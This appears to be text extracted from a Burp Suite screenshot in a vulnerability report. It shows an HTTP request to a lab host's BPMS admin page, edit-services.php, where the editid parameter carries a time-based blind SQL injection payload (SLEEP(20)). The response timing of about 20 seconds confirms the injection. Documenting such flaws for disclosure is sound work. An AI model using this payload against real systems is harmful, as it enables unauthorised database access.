 Send Cancel < > Target: http://192.168.31.163 HTTP/1
Request
Pretty Raw Hex \n
1 GET /bpms/admin/edit-services.php?editid=
editid=1'+AND+(SELECT+8003+FROM+(SELECT(SLEEP(20)))eRFS)+AND+
'TJXc'='TJXc HTTP/1.1
2 Host: 192.168.31.163
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
7 Referer: http://192.168.31.163/bpms/admin/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=1te4ug3j9u2nsjt485fnu4r9vj
11 Connection: close
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Mar 2024 07:32:14 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 9787
11
12 <!DOCTYPE HTML>
13 <html>
14 <head>
15 <title>
BPMS | Update Services
</title>
16
17 <script type="application/x-javascript">
addEventListener("load", function() {
setTimeout(hideURLbar, 0);
}, false);
function hideURLbar(){
window.scrollTo(0,1);
}
</script>
18 <!-- Bootstrap Core CSS -->
19 <link href="css/bootstrap.css" rel='stylesheet' type='
text/css' />
20 <!-- Custom CSS -->
alert(9102) 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 10
Response Headers 9
Done 10,122 bytes | 20,006 millis